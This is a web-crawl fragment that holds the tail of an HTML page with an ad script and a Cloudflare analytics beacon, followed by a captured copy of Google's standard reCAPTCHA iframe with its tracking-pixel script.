<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rtSRJopS1yOWVHIdQ-UlgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663418495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>